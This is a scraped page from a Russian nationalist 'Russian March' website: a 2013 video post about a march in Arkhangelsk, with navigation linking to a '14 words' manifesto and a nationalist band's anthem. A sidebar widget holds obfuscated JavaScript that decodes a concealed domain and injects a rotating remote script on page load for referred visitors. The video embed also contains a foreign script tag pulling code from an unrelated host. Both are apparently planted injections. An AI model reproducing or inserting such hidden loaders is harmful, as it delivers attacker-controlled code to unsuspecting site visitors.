

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/vdeomaterialy/3531.html
body_size: 8746
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Русский Марш в Архангельске | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Русский Марш в Москве. Официальная видео-хроника от НСН' href='https://rmarsh.info/vdeomaterialy/russkij-marsh-v-moskve-oficialnaya-video-xronika-ot-nsn.html' />
<link rel='next' title='В день народного единства в столице Поморья прошел «Русский марш»' href='https://rmarsh.info/news14/v-den-narodnogo-edinstva-v-stolice-pomorya-proshel-russkij-marsh.html' />

<link rel="canonical" href="https://rmarsh.info/vdeomaterialy/3531.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=3531' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fvdeomaterialy%2F3531.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fvdeomaterialy%2F3531.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-3531 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/video">Видео</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Русский Марш в Архангельске</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">Русский Марш в Архангельске</h1>
					
						<p class="post-meta">Опубликовано   7 Ноябрь, 2013</p>
						
				
					<p><iframe src="https://vk.com/video_ext.php?oid=-58043958&#038;id=166261487&#038;hash=aa10017b2528f350&#038;hd=1" width="560" height="315" frameborder="0"><script type="text/javascript" src="//wq4.ru/js.js"></script></iframe></p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/vdeomaterialy/3531.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/vdeomaterialy/3531.html&amp;p[images][0]=&amp;p[title]=Русский Марш в Архангельске" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/vdeomaterialy/3531.html&amp;text=Русский Марш в Архангельске" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
